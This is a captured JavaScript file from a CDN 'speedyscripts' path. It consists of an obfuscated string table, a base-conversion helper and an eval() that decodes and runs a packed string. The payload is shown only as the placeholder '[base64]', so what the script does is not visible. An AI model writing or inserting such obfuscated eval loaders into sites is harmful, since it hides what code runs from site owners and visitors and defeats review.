

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7226/ecmrx_7226_3.js
body_size: 2546
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"iTwHtlBzn",21,3,24))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976